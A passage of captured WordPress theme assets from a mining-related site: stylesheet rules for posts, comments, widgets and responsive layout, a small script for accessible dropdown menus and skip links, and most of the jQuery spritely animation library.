	z-index:7;
	float:left;
	width:100%;
	padding-bottom:1em;
	padding-left:2em;
	color:#666;
	margin:0px;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box;    
	box-sizing: border-box; 
	border-bottom:2px dashed #ccc;
}

.pinned, .author-links, .edit-links, .comment-icon, .reply-link, .meta .avatar {
	margin-top:8px;
	color:#ccc;
	padding:9px;
	background:#fefefe;
	border-radius:32px;
	border:2px dashed #ccc;
	line-height:55px;
	text-align:center;
	}

.pinned{margin-right:2px; padding-left:14px; padding-right:14px;}
.author-links{margin-right:2px; padding-left:11px; padding-right:11px;}
.cat-links{vertical-align:middle; padding-left:5px; padding-right:11px;}
.tag-links{vertical-align:middle; padding-left:5px; padding-right:11px;}
.edit-links{vertical-align:middle; padding-left:10px; padding-right:10px; margin-top:-19px; margin-left:2px;}
.page .edit-links{margin-top:0;}
.meta .avatar{vertical-align:middle; margin-top:-13px; margin-right:2px; margin-bottom:6px;}


/*wider border to make room for category and tags*/
.cat-links2, .tag-links2{
	position:relative;
	top:-7px;
	color:#cccccc;
	padding-top:18px;
	padding-bottom:18px;
	padding-left:7px;
	padding-right:12px;
	background:#fefefe;
	border-radius:32px;
	border:2px dashed #cccccc;
	display: inline;
	line-height:54px;
	margin-left:3px;
}

.cat-links2:hover, .cat-links2:focus{
	color:#6699ff;
	border:2px dashed #6699ff;
}	
.tag-links2:hover{
	color:#6699ff;
	border:2px dashed #6699ff;
}

.pinned:hover, .author-links:hover, .edit-links:hover, .comment-icon:hover, .reply-link:hover{
	color:#6699ff;
	border:2px dashed #6699ff;
}

#main .date{color:#6699ff; margin-bottom:30px; font-size:0.8em;}
#main .date:hover{color:#6699ff;}

.post-date{color:#6699ff; margin-top:-17px; margin-bottom:9px; font-size:0.8em;}
.post-date:hover{color:#6699ff;}

.sticky .crumbs, 
.sticky .meta{display:none;}

.search-post{
	margin:0;
	clear:both;
	overflow:hidden;
	padding:2em;
	padding-bottom:0;
	min-height:5px;
	color:#666;
	position:relative;
}

/* Navigation 
----------------------------------------*/
.more-link {
	clear:both;
	padding-top:3px;
}
.page-link {
	clear:both;
	padding-top:3px;
	padding-bottom:12px;
}

.page-link a:hover,
.more-link a:hover{
	text-decoration:underline;
}
.older-posts,
.newer-posts{
	font-family: 'Oswald', arial,sans-serif;
	font-size:1.4em;
	min-width:100px;
	padding:6px 0 6px 6px;
	min-height:15px;
	margin:30px 10px 25px 5px;
	color:#6699ff;
}

.newer-posts{
	float:right;
	text-align:right;
}
.older-posts{
	float:left;
}

.paged-comments{
	padding:1em; 
	min-height:15px;
	font-family: 'Open Sans', arial,sans-serif;
}

/* =Images and objects
-------------------------------------------------------------- */

@media \0screen {
  img, object{
  	width: auto; /* for ie 8 */
  }
}

img,
object {
     max-width: 100%;
	 height: auto;
}

p img {margin: 0.5em;}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img {
	max-width: 100%; 
	height: auto;
}

.type-attachment .attachment-thumbnail{margin:8px;}

img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}

.wp-caption {
	max-width:100%;
	padding: 5px;
	text-align: center;
}

.wp-caption .alignone{max-width:100%;}

.wp-caption img {
	margin: 5px;
}

/*Gallery style from wp-content.css -thank you!*/
.gallery {
	margin: auto -6px;
	padding: 6px 0;
	line-height: 1;
	overflow-x: hidden;
}

.gallery .gallery-item {
	float: left;
	margin: 0;
	text-align: center;
	padding: 6px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.gallery img {
	max-width: 100%;
	height: auto;
	border: none;
	padding: 0;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.333%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.665%;
}

.gallery-columns-7 .gallery-item {
	width: 14.285%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.111%;
}

.gallery-caption {
	display: block;
}


.gallery-item, .wp-caption, .wp-caption-text {
	color:#6699ff;
	font-size:0.9em;
}

.gallery-caption {font-size:0.8em; color:#666;}

.wp-smiley {
	margin: 0;
}

object{margin:15px;}

blockquote{border-left:3px solid #6699ff; padding:19px; margin-left:5%; background: #e9e9e9; border-radius:2px; font-style:italic;}



/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
	width:100%;
	margin:0;
	padding:0;
	margin-bottom:30px;
}

#comments .navigation {
	padding:0 0 18px 0;
}
h2#comments-title{
	padding:1em;
	padding-left:0.6em;
	padding-bottom:0;
	text-decoration:none;
	font-family: 'Oswald', arial,sans-serif;
	font-weight:bold;
	font-size: 1.5em;
}
.commentlist {
	list-style:none;
	margin:0;
	padding:0;
}
.commentlist .children {
	list-style:none;
	margin:0;

}
.commentlist .children .comment-body{}

.comment-body{
	color: #333;
    font-family: Verdana,Georgia,serif;
	padding:1em;
	min-height:5px;
	line-height:1.5;
	margin-bottom:4px;
	overflow:hidden;
	border-bottom:2px dashed #ccc;
}
.comment-body p {
	margin:0;
	padding:0;
}
.comment-body a{
	text-decoration:none;
}
.comment-meta{
	font-size:0.6em;
	margin-left:64px;
}
.comment-author {
	margin:0;
	padding:0;
	font-weight:bold; 
	font-size:1em;
	min-height:50px;
	width:100%;
	margin-bottom:10px;
}
.comment-author .avatar{
	padding:7px;
	border-radius:32px;
	border:2px dashed #cccccc;
	margin-bottom:-20px;
}

.comment-author .avatar:hover, .meta .avatar:hover {border:2px dashed #6699ff;}

.avataroff{
	padding:7px;
	padding-left:11px; padding-right:11px;
	margin-top:8px;
	margin-bottom:-20px;
	border-radius:32px;
	border:2px dashed #cccccc;
	color: #cccccc;
	vertical-align:middle;
}

.avataroff:hover{color:#6699ff; border:2px dashed #6699ff;}

.comment-author .fn{margin-top:-35px; margin-left:64px; font-size:1em;}

.comment-edit-link{
	color:#fff;
	font-size:.9em;
}
/*
.bypostauthor .comment-author {}
.bypostauthor .comment-body {}
*/
.comment-form-comment label {margin-right:6px;}

.reply {
	float:right;
}

.children li.depth-5 .reply{
	visibility:hidden;
}

.nopassword, .nocomments {
	display: none;
}
.pingback {
	color:#6699ff;
}
.pingback a{
	text-decoration:none;
}

/* Comments form
-------------------------------------------------------------- */
input[type=text], 
input[type=password]{
	border:1px solid #ccc; 
	height:26px; 
	padding:3px; 
	border-radius:4px; 
	margin:10px;
}

input[type=submit],
input[type=reset]{
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
 }
  
input[type=submit]:focus ,
input[type=reset]:focus{ 
  outline: thin dotted;
  outline: 5px auto;
  outline-offset: -2px;
}

input[type=submit]:hover,
input[type=submit]:focus ,
input[type=reset]:hover,
input[type=reset]:focus {
  text-decoration: none;
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}

input[type=submit]:active,
input[type=submit].active,
input[type=reset]:active,
input[type=reset].active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}

.comment-form-comment label{visibility:hidden;}

#respond {
	overflow:hidden; 
	position:relative; 
	padding:0 2em 0 2em;
}
#cancel-comment-reply-link{
	font-size:.9em;
	font-weight:normal;
}
#respond a{}
#respond p{
	margin:0;
}
#respond .logged-in-as{
	padding-bottom:6px;
	font-size:.9em;
}
#respond .logged-in-as a{
		text-decoration:underline;
}
#respond .comment-notes{
	font-size:12px;
	line-height:16px;
	margin-bottom: 1em;
}
#respond .required {
	color:#cc6666;
	font-weight: bold;
}
.comment-form-comment label,
#respond textarea {
	padding:6px;
	width:96%;
	float:left;
	clear:both;
}
#respond .form-allowed-tags {
	margin-top:14px;
	margin-bottom:14px;
	font-size:.9em;
	line-height:1em;
	float:left;
	clear:both;
}

#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size:.9em; width: auto;
}

/* =Widgets
-------------------------------------------------------------- */
#footer ul{
	display:inline-block;
	margin-left:0;
	padding-left:0.9em;
}

.widget{
	display:inline-block;
	vertical-align: top;
	width:30%;
	list-style: none;
	position:relative;
	padding:0;
	margin:0 0.5em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;   
	box-sizing: border-box;	
}

#sidebar .widget{width:80%;}

#sidebar .sidebar_inner{
	margin:5px;
	padding-top:1em;
	padding-left:15px;
}

.widgettitle{
	margin-bottom:15px;
	padding:0;
	font-weight:bold;
	font-family: 'Oswald', arial,sans-serif;
	font-size:1.2em;
}

.widget ul{
	font-size:1em;
	padding:0;
	margin:0;
	float:left;
	width:100%;
}
.widget ul li{
	list-style: none;
	font-weight:normal;
	margin-left:9px;
	margin-top:0px;
	margin-bottom:9px;
	padding:0;
	text-align:left;
	color:#6699ff;	
}

#calendar_wrap{
	padding-top:5px;
	font-size:.9em;
}

#sidebar #calendar_wrap{
	margin-left:-11px;
}

.widget_calendar .widgettitle {display:none;}

table#wp-calendar,
#wp-calendar {
	font-weight:normal;
	padding:5px;
	border:5px solid #e9e9e9;
	margin-bottom:25px;
}
#wp-calendar th{color:#6699ff; padding:5px;}
#wp-calendar td{padding:5px; border:1px solid #e9e9e9; font-size:1em;}
#wp-calendar a {
	color:#6699ff;
	text-decoration:underline;
}

#wp-calendar caption {
	font-family: 'Oswald', arial,sans-serif;
	font-size:18px;
	margin-bottom:8px;
}

.widget ul li a,
.tagcloud a {
	color:#6699ff;
}
.textwidget{
	color:#6699ff;
	padding:10px;
	overflow:hidden;
}

.widget_search form, 
.searchform form {margin-top:3px;}

.widget_search input, 
.search-post input, #s{
	margin:3px;
}

.widget_rss ul li {margin-bottom:25px; width:97%;}
.rssSummary{width:90%;}
.rss-date{width:90%; float:left; clear:both;}

select {
    max-width: 150px !important;
    overflow: hidden;
}
option {
    max-width: 120px !important;
    overflow: hidden;
}

/* =Footer
-------------------------------------------------------------- */
#footer {
	display:inline-block;
	vertical-align:top;
	margin:40px auto;
	width:71.5%;
	clear:both;	
	background:#fff; 
	border-radius:40px;
	border:10px solid #e9e9e9;
	float:left;
	z-index:100;
	position:relative;
}

/* Alignment 
-------------------------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


.keyboard-shortcut{position:absolute;top:-1000em}
.keyboard-shortcut:focus{
	left:6px;
	top:67px;
	height:auto;
	width:auto;
	display:block;
	font-size:14px;
	font-weight:700;
	padding:15px 23px 14px;
	background:#ffffff;
	color:#000000;
	z-index:100000;
	line-height:normal;
	text-decoration:none;
	border:3px solid #000000;
	border-radius:8px;
}


/* Responsive 
-------------------------------------------------------*/

#mobile-menu, .nav-menu{
	display: none;
}

@media screen and (max-width:1200px){
	#wrapper{width:57%;}
	#footer, #main, #sidebar{width:100%;}
	#sidebar{margin-left:0; margin-top:40px;}
}

@media screen and (max-width:840px){
	#header-menu, .menu{
		display: none;
	}

	.site-title{
		margin-top:10px;
		font-size:2.9em;
	}
	.site-description{
		margin-top:-2.9em;
	}

		
	#mobile-menu{
		 background:url("images/burger.png") no-repeat scroll 0 0 transparent; 
		 cursor: pointer; 
		 display: inline-block; 
		 float: right; 
		 position:relative;
		 height: 26px;
		 margin: 12px 12px -52px -52px;
		 width: 40px;
		 clear:both;
		 z-index: 2147483647; /*max z-index*/
	}
 
	.nav-menu{
		background:#ffffff;
		list-style:none;
		margin:auto;
		padding:5px 0 20px 0;
		width: 100%;
		z-index: 2147483647; /*max z-index*/
		display: none;
		clear:both;
		border-bottom:10px solid #e9e9e9;
	}
	
	.sub-menu{list-style:none;}
	
	.nav-menu a{font-weight:bold;}
	.nav-menu a:hover{text-decoration:underline;}
	
	.nav-menu li {
		padding:5px 0 5px 0;
		margin:0 0 0 10px;
		list-style:none;
	}
	.nav-menu li ul.sub-menu {padding:0.4em 0 0 0 ;}
	
	.nav-menu li ul, 
	.nav-menu li ul li,
	.nav-menu li ul li ul{
		padding:1em 0 0 0; 
		margin:0;
	}
	
	#wrapper{margin-left:20px; width:90%;}
	#footer {margin-bottom:20px;}
	.kaninf{visibility:hidden;}
	.kaninsmall{margin:0 auto; position:relative; left:30%; z-index:99999; visibility:visible; 
	background: transparent url(images/kanin2.png)no-repeat; width:175px; height:177px;}

	#footer ul{width:80%;}
	
	.author-info .author-description{margin:4px;}
}

@media screen and (max-width:600px){
	html{background:url(images/blue.png) repeat;}
	 #wrapper  {margin-left:1%; width:90%;}
	.widget{width:100%;}
	.kaninf{visibility:hidden;}
	.kaninsmall{margin:0 auto; position:relative; left:30%; z-index:99999; visibility:visible; 
	background:transparent url(images/kanin2.png)no-repeat; width:175px; height:177px;}
	.site-title{clear:both;}
	.older-posts,.newer-posts{font-size:1em;}
	body{border:0px solid;}
}

/*!
 *  Font Awesome 4.2.0 https://fontawesome.io
 *  License - https://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */

@font-face {
  font-family: 'FontAwesome';
  src: url('fonts/fontawesome-webfont.eot?v=4.0.3');
  src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg'), url('fonts/fontawesome-webfont.woff?v=4.0.3') format('woff'), url('fonts/fontawesome-webfont.ttf?v=4.0.3') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 font-size: 32px;
}

.cat-links:before{
	content: "\f07c";
}

.edit-links:before {
	content: "\f14b";
}

.tag-links:before {
	content: "\f02b";
}

.author-links:before, 
.avataroff:before{ 
	content: "\f007";
}

.comment-icon:before {
	content: "\f086";
}

.pinned:before {
	content: "\f08d";
}

.reply-link:before {
	content: "\f112";
}


--- FILE ---
content_type: application/javascript
request_url: https://aboriginalmining.ca/wp-content/themes/default/inc/bunny.js?ver=4.1.1
body_size: 608
content:
jQuery(document).ready(function($) {
	
	/* Thanks to: Keyboard Accessible Dropdown Menus
	Copyright 2013 Amy Hendrix (email : amy@amyhendrix.net), Graham Armfield (email : graham.armfield@coolfields.co.uk)
	License:      MIT
	Plugin URI:   https://github.com/sabreuse/accessible-menus
	*/
	
	$('#header-menu li').hover(
		function(){$(this).addClass("keyboard-dropdown");},
		function(){$(this).delay('250').removeClass("keyboard-dropdown");}
	);
	$('#header-menu li a').on('focus blur',
		function(){$(this).parents().toggleClass("keyboard-dropdown");}
	);
	
	
	$("#mobile-menu").click(function(){
		$(".nav-menu").toggle();
	});

});


/*Skip links https://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/ */
window.addEventListener("hashchange", function(event) {
    var element = document.getElementById(location.hash.substring(1));
    if (element) {
        if (!/^(?:a|select|input|button|textarea)$/i.test(element.tagName)) {
            element.tabIndex = -1;
        }
        element.focus();
    }
}, false); 
	

--- FILE ---
content_type: application/javascript
request_url: https://aboriginalmining.ca/wp-content/themes/default/inc/spritely.js?ver=4.1.1
body_size: 4453
content:
/*
 * jQuery spritely 0.6.7
 * https://spritely.net/
 *
 * Documentation:
 * https://spritely.net/documentation/
 *
 * Copyright 2010-2011, Peter Chater, Artlogic Media Ltd, https://www.artlogic.net/
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */

(function($) {
    $._spritely = {
        // shared methods and variables used by spritely plugin
        instances: {},
        animate: function(options) {
            var el = $(options.el);
            var el_id = el.attr('id');
            if (!$._spritely.instances[el_id]) {
                return this;
            }
            options = $.extend(options, $._spritely.instances[el_id] || {});
            if (options.type == 'sprite' && options.fps) {
                if (options.play_frames && !$._spritely.instances[el_id]['remaining_frames']) {
                    $._spritely.instances[el_id]['remaining_frames'] = options.play_frames + 1;
                } else if (options.do_once && !$._spritely.instances[el_id]['remaining_frames']) {
                    $._spritely.instances[el_id]['remaining_frames'] = options.no_of_frames;
                }
                var frames;
                var animate = function(el) {
                    var w = options.width, h = options.height;
                    if (!frames) {
                        frames = [];
                        total = 0
                        for (var i = 0; i < options.no_of_frames; i ++) {
                            frames[frames.length] = (0 - total);
                            total += w;
                        }
                    }
                    if ($._spritely.instances[el_id]['current_frame'] == 0) {
                        if (options.on_first_frame) {
                            options.on_first_frame(el);
                        }
                    } else if ($._spritely.instances[el_id]['current_frame'] == frames.length - 1) {
                        if (options.on_last_frame) {
                            options.on_last_frame(el);
                        }
                    }
                    if (options.on_frame && options.on_frame[$._spritely.instances[el_id]['current_frame']]) {
                        options.on_frame[$._spritely.instances[el_id]['current_frame']](el);
                    }
                    if (options.rewind == true) {
                        if ($._spritely.instances[el_id]['current_frame'] <= 0) {
                            $._spritely.instances[el_id]['current_frame'] = frames.length - 1;
                        } else {
                            $._spritely.instances[el_id]['current_frame'] = $._spritely.instances[el_id]['current_frame'] - 1;
                        };
                    } else {
                        if ($._spritely.instances[el_id]['current_frame'] >= frames.length - 1) {
                            $._spritely.instances[el_id]['current_frame'] = 0;
                        } else {
                            $._spritely.instances[el_id]['current_frame'] = $._spritely.instances[el_id]['current_frame'] + 1;
                        }
                    }

                    var yPos = $._spritely.getBgY(el);
                    el.css('background-position', frames[$._spritely.instances[el_id]['current_frame']] + 'px ' + yPos);
                    if (options.bounce && options.bounce[0] > 0 && options.bounce[1] > 0) {
                        var ud = options.bounce[0]; // up-down
                        var lr = options.bounce[1]; // left-right
                        var ms = options.bounce[2]; // milliseconds
                        el
                            .animate({top: '+=' + ud + 'px', left: '-=' + lr + 'px'}, ms)
                            .animate({top: '-=' + ud + 'px', left: '+=' + lr + 'px'}, ms);
                    }
                }
                if ($._spritely.instances[el_id]['remaining_frames'] && $._spritely.instances[el_id]['remaining_frames'] > 0) {
                    $._spritely.instances[el_id]['remaining_frames'] --;
                    if ($._spritely.instances[el_id]['remaining_frames'] == 0) {
                        $._spritely.instances[el_id]['remaining_frames'] = -1;
                        delete $._spritely.instances[el_id]['remaining_frames'];
                        return this;
                    } else {
                        animate(el);
                    }
                } else if ($._spritely.instances[el_id]['remaining_frames'] != -1) {
                    animate(el);
                }
            } else if (options.type == 'pan') {
                if (!$._spritely.instances[el_id]['_stopped']) {

                    // As we pan, reduce the offset to the smallest possible
                    // value to ease the load on the browser. This step is
                    // skipped if the image hasn't loaded yet.
                    var speed = options.speed || 1,
                        start_x = $._spritely.instances[el_id]['l'] || parseInt($._spritely.getBgX(el).replace('px', ''), 10) || 0,
                        start_y = $._spritely.instances[el_id]['t'] || parseInt($._spritely.getBgY(el).replace('px', ''), 10) || 0;

                    if (options.do_once && !$._spritely.instances[el_id].remaining_frames || $._spritely.instances[el_id].remaining_frames <= 0) {
                        switch(options.dir) {
                            case 'up':
                            case 'down':
                                $._spritely.instances[el_id].remaining_frames = Math.floor((options.img_height || 0) / speed);
                                break;
                            case 'left':
                            case 'right':
                                $._spritely.instances[el_id].remaining_frames = Math.floor((options.img_width || 0) / speed);
                                break;
                        }
                        $._spritely.instances[el_id].remaining_frames++;
                    } else if (options.do_once) {
                        $._spritely.instances[el_id].remaining_frames--;
                    }

                    switch (options.dir) {

                        case 'up':
                            speed *= -1;
                        case 'down':
                            if (!$._spritely.instances[el_id]['l'])
                                $._spritely.instances[el_id]['l'] = start_x;
                            $._spritely.instances[el_id]['t'] = start_y + speed;
                            if (options.img_height)
                                $._spritely.instances[el_id]['t'] %= options.img_height;
                            break;

                        case 'left':
                            speed *= -1;
                        case 'right':
                            if (!$._spritely.instances[el_id]['t'])
                                $._spritely.instances[el_id]['t'] = start_y;
                            $._spritely.instances[el_id]['l'] = start_x + speed;
                            if (options.img_width)
                                $._spritely.instances[el_id]['l'] %= options.img_width;
                            break;

                    }

                    // When assembling the background-position string, care must be taken
                    // to ensure correct formatting.
                    var bg_left = $._spritely.instances[el_id]['l'].toString();
                    if (bg_left.indexOf('%') == -1) {
                        bg_left += 'px ';
                    } else {
                        bg_left += ' ';
                    }

                    var bg_top = $._spritely.instances[el_id]['t'].toString();
                    if (bg_top.indexOf('%') == -1) {
                        bg_top += 'px ';
                    } else {
                        bg_top += ' ';
                    }

                    $(el).css('background-position', bg_left + bg_top);

                    if (options.do_once && !$._spritely.instances[el_id].remaining_frames) {
                        return this;
                    }
                }
            }
            $._spritely.instances[el_id]['options'] = options;
            $._spritely.instances[el_id]['timeout'] = window.setTimeout(function() {
                $._spritely.animate(options);
            }, parseInt(1000 / options.fps));
        },
        randomIntBetween: function(lower, higher) {
            return parseInt(rand_no = Math.floor((higher - (lower - 1)) * Math.random()) + lower);
        },
        getBgUseXY: (function() {
            try {
                return typeof $('body').css('background-position-x') == 'string';
            } catch(e) {
                return false;
            }
        })(),
        getBgY: function(el) {
            if ($._spritely.getBgUseXY) {
                return $(el).css('background-position-y') || '0';
            } else {
                return ($(el).css('background-position') || ' ').split(' ')[1];
            }
        },
        getBgX: function(el) {
            if ($._spritely.getBgUseXY) {
                return $(el).css('background-position-x') || '0';
            } else {
                return ($(el).css('background-position') || ' ').split(' ')[0];
            }
        },
        get_rel_pos: function(pos, w) {
            // return the position of an item relative to a background
            // image of width given by w
            var r = pos;
            if (pos < 0) {
                while (r < 0) {
                    r += w;
                }
            } else {
                while (r > w) {
                    r -= w;
                }
            }
            return r;
        },

        _spStrip: function(s, chars) {
            // Strip any character in 'chars' from the beginning or end of
            // 'str'. Like Python's .strip() method, or jQuery's $.trim()
            // function (but allowing you to specify the characters).
            while (s.length) {
                var i, sr, nos = false, noe = false;
                for (i=0;i<chars.length;i++) {
                    var ss = s.slice(0, 1);
                    sr = s.slice(1);
                    if (chars.indexOf(ss) > -1)
                        s = sr;
                    else
                        nos = true;
                }
                for (i=0;i<chars.length;i++) {
                    var se = s.slice(-1);
                    sr = s.slice(0, -1);
                    if (chars.indexOf(se) > -1)
                        s = sr;
                    else
                        noe = true;
                }
                if (nos && noe)
                    return s;
            }
            return '';
        }
    };
    $.fn.extend({

        spritely: function(options) {

            var $this = $(this),
                el_id = $this.attr('id'),
                
                options = $.extend({
                    type: 'sprite',
                    do_once: false,
                    width: null,
                    height: null,
                    img_width: 0,
                    img_height: 0,
                    fps: 12,
                    no_of_frames: 2,
                    play_frames: 0
                }, options || {}),

                background_image = (new Image()),
                background_image_src = $._spritely._spStrip($this.css('background-image') || '', 'url("); ');

                if (!$._spritely.instances[el_id]) {
                    if (options.start_at_frame) {
                        $._spritely.instances[el_id] = {current_frame: options.start_at_frame - 1};
                    } else {
                        $._spritely.instances[el_id] = {current_frame: -1};
                    }
                }

                $._spritely.instances[el_id]['type'] = options.type;
                $._spritely.instances[el_id]['depth'] = options.depth;

                options.el = $this;
                options.width = options.width || $this.width() || 100;
                options.height = options.height || $this.height() || 100;

            background_image.onload = function() {

                options.img_width = background_image.width;
                options.img_height = background_image.height;

                options.img = background_image;
                var get_rate = function() {
                    return parseInt(1000 / options.fps);
                }

                if (!options.do_once) {
                    setTimeout(function() {
                        $._spritely.animate(options);
                    }, get_rate(options.fps));
                } else {
                    setTimeout(function() {
                        $._spritely.animate(options);
                    }, 0);
                }

            }

            background_image.src = background_image_src;

            return this;

        },

        sprite: function(options) {
            var options = $.extend({
                type: 'sprite',
                bounce: [0, 0, 1000] // up-down, left-right, milliseconds
            }, options || {});
            return $(this).spritely(options);
        },
        pan: function(options) {
            var options = $.extend({
                type: 'pan',
                dir: 'left',
                continuous: true,
                speed: 1 // 1 pixel per frame
            }, options || {});
            return $(this).spritely(options);
        },
        flyToTap: function(options) {
            var options = $.extend({
                el_to_move: null,
                type: 'moveToTap',
                ms: 1000, // milliseconds
                do_once: true
            }, options || {});
            if (options.el_to_move) {
                $(options.el_to_move).active();
            }
            if ($._spritely.activeSprite) {
                if (window.Touch) { // iphone method see https://cubiq.org/remove-onclick-delay-on-webkit-for-iphone/9 or https://www.nimblekit.com/tutorials.html for clues...
                    $(this)[0].ontouchstart = function(e) {
                        var el_to_move = $._spritely.activeSprite;
                        var touch = e.touches[0];
                        var t = touch.pageY - (el_to_move.height() / 2);
                        var l = touch.pageX - (el_to_move.width() / 2);
                        el_to_move.animate({
                            top: t + 'px',
                            left: l + 'px'
                        }, 1000);
                    };
                } else {
                    $(this).click(function(e) {
                        var el_to_move = $._spritely.activeSprite;
                        $(el_to_move).stop(true);
                        var w = el_to_move.width();
                        var h = el_to_move.height();
                        var l = e.pageX - (w / 2);
                        var t = e.pageY - (h / 2);
                        el_to_move.animate({
                            top: t + 'px',
                            left: l + 'px'
                        }, 1000);
                    });
                }
            }
            return this;
        },
        // isDraggable requires jQuery ui
        isDraggable: function(options) {
            if ((!$(this).draggable)) {
                //console.log('To use the isDraggable method you need to load jquery-ui.js');
                return this;
            }
            var options = $.extend({
                type: 'isDraggable',
                start: null,
                stop: null,
                drag: null
            }, options || {});
            var el_id = $(this).attr('id');
            if (!$._spritely.instances[el_id]) {
                return this;
            }
            $._spritely.instances[el_id].isDraggableOptions = options;
            $(this).draggable({
                start: function() {
                    var el_id = $(this).attr('id');
                    $._spritely.instances[el_id].stop_random = true;
                    $(this).stop(true);
                    if ($._spritely.instances[el_id].isDraggableOptions.start) {
                        $._spritely.instances[el_id].isDraggableOptions.start(this);
                    }
                },
                drag: options.drag,
                stop: function() {
                    var el_id = $(this).attr('id');
                    $._spritely.instances[el_id].stop_random = false;
                    if ($._spritely.instances[el_id].isDraggableOptions.stop) {
                        $._spritely.instances[el_id].isDraggableOptions.stop(this);
                    }
                }
            });
            return this;
        },
        active: function() {
            // the active sprite
            $._spritely.activeSprite = this;
            return this;
        },
        activeOnClick: function() {
            // make this the active script if clicked...
            var el = $(this);
            if (window.Touch) { // iphone method see https://cubiq.org/remove-onclick-delay-on-webkit-for-iphone/9 or https://www.nimblekit.com/tutorials.html for clues...
                el[0].ontouchstart = function(e) {
                    $._spritely.activeSprite = el;
                };
            } else {
                el.click(function(e) {
                    $._spritely.activeSprite = el;
                });
            }
            return this;
        },
        spRandom: function(options) {
            var options = $.extend({
                top: 50,
                left: 50,
                right: 290,
                bottom: 320,
                speed: 4000,
                pause: 0
            }, options || {});
            var el_id = $(this).attr('id');
            if (!$._spritely.instances[el_id]) {
                return this;
            }
            if (!$._spritely.instances[el_id].stop_random) {
                var r = $._spritely.randomIntBetween;
                var t = r(options.top, options.bottom);
                var l = r(options.left, options.right);
                $('#' + el_id).animate({
                    top: t + 'px',
                    left: l + 'px'
                }, options.speed)
            }
            window.setTimeout(function() {
                $('#' + el_id).spRandom(options);
            }, options.speed + options.pause)
            return this;
        },
        makeAbsolute: function() {
            // remove an element from its current position in the DOM and
            // position it absolutely, appended to the body tag.
            return this.each(function() {
                var el = $(this);
                var pos = el.position();
                el.css({position: "absolute", marginLeft: 0, marginTop: 0, top: pos.top, left: pos.left })
                    .remove()
                    .appendTo("body");
            });

        },
        spSet: function(prop_name, prop_value) {
            var el_id = $(this).attr('id');
            $._spritely.instances[el_id][prop_name] = prop_value;
            return this;
        },
        spGet: function(prop_name, prop_value) {
            var el_id = $(this).attr('id');
            return $._spritely.instances[el_id][prop_name];
        },
        spStop: function(bool) {
            this.each(function() {
                var $this = $(this),
                    el_id = $this.attr('id');
                if ($._spritely.instances[el_id]['options']['fps']) {
                    $._spritely.instances[el_id]['_last_fps'] = $._spritely.instances[el_id]['options']['fps'];
                }
                if ($._spritely.instances[el_id]['type'] == 'sprite') {
                    $this.spSet('fps', 0);
                }
                $._spritely.instances[el_id]['_stopped'] = true;
                $._spritely.instances[el_id]['_stopped_f1'] = bool;
                if (bool) {
                    // set background image position to 0
                    var bp_top = $._spritely.getBgY($(this));
                    $this.css('background-position', '0 ' + bp_top);
                }
            });
            return this;
        },
        spStart: function() {
            $(this).each(function() {
                var el_id = $(this).attr('id');
                var fps = $._spritely.instances[el_id]['_last_fps'] || 12;
                if ($._spritely.instances[el_id]['type'] == 'sprite') {
                    $(this).spSet('fps', fps);
                }
                $._spritely.instances[el_id]['_stopped'] = false;
            });
            return this;
        },
        spToggle: function() {
            var el_id = $(this).attr('id');
            var stopped = $._spritely.instances[el_id]['_stopped'] || false;
            var stopped_f1 = $._spritely.instances[el_id]['_stopped_f1'] || false;
            if (stopped) {
                $(this).spStart();
            } else {
                $(this).spStop(stopped_f1);
            }
            return this;
        },
        fps: function(fps) {
            $(this).each(function() {
                $(this).spSet('fps', fps);
            });
            return this;
        },
        goToFrame: function(n) {
            var el_id = $(this).attr('id');
            if ($._spritely.instances && $._spritely.instances[el_id]) {
                $._spritely.instances[el_id]['current_frame'] = n - 1;
            }
            return this;
        },
        spSpeed: function(speed) {
            $(this).each(function() {
                $(this).spSet('speed', speed);
            });
            return this;
        },
        spRelSpeed: function(speed) {
            $(this).each(function() {
                var rel_depth = $(this).spGet('depth') / 100;
                $(this).spSet('speed', speed * rel_depth);
            });
            return this;
        },
        spChangeDir: function(dir) {
            $(this).each(function() {
                $(this).spSet('dir', dir);
            });
            return this;
        },
        spState: function(n) {
            $(this).each(function() {
                // change state of a sprite, where state is the vertical
                // position of the background image (e.g. frames row)
